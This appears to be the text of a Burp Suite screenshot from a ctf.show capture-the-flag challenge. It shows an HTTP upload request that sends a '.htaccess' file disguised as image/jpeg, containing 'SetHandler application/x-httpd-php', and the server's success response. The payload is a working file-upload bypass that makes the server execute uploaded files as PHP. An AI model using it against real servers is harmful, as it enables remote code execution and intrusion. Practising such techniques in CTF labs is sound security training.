 17 × +
Send Cancel < ▼ > ▼ Target: http://ad2a10a5-0b46-4bba-8c98-32781c72
Request
Pretty Raw Hex \n ☰
1 POST /upload.php HTTP/1.1
2 Host: ad2a10a5-0b46-4bba-8c98-32781c729f0c.challenge.ctf.show
3 Content-Length: 217
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNTJjkXiIZb0305xg
8 Origin: http://ad2a10a5-0b46-4bba-8c98-32781c729f0c.challenge.ctf.show
9 Referer: http://ad2a10a5-0b46-4bba-8c98-32781c729f0c.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundaryNTJjkXiIZb0305xg
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: image/jpeg
17
18 SetHandler application/x-httpd-php
19 ------WebKitFormBoundaryNTJjkXiIZb0305xg--
20
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 07 Feb 2024 17:42:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 28
8
9 {"code":0,"msg":".htaccess"}